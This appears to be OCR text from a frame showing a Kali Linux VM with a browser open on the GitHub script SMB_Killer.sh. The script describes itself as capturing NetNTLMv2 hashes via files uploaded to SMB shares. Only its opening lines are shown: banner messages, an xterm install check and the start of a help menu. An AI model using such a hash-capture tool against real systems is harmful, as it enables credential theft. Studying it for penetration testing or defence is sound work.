 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Firefox ESR Jan 16 00:17
Kali Linux Active Preservation Contact (2) Post | Feed | LinkedIn Reminder.pdf Invoke-Everything/SMB_
https://github.com/overgrowncarrot1/Invoke-Everything/blob/main/SMB_Killer.sh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Grafana 8.3.0 - Direct... File upload tricks and c... GitHub - expl0itabl3/T...
Product Solutions Open Source Pricing Search / Sign in Sign up
overgrowncarrot1 / Invoke-Everything Public Notifications Fork 1 Star 15
<> Code Issues Pull requests Actions Projects Security Insights
main Invoke-Everything / SMB_Killer.sh Go to file ...
overgrowncarrot1 SMB_Killer.sh Latest commit 5488af2 last week History
1 contributor
111 lines (106 sloc) 3.34 KB Raw Blame
1 #!/bin/bash
2
3 #Try to grab NetNTLMv2 hash when uploading to SMB
4
5 echo -e '\E[31;40m' "Script used for SMB when uploading file to get NetNTLMv2 hash"; tput sgr0
6 echo -e '\E[32;40m' "For help use -h argument";tput sgr0
7 which xterm
8
9 if [ $? -ne 0 ]; then
10 echo "Downloading xterm and doing and update"
11 sudo apt install xterm
12 sudo apt update
13 else
14 echo ""
15 fi
16 Help()
17 {
18 # Display Help
19 echo "Please add one of the following functions"
20 echo
21 echo "options:"
22 echo "url Make an url file to upload."
Right Ctrl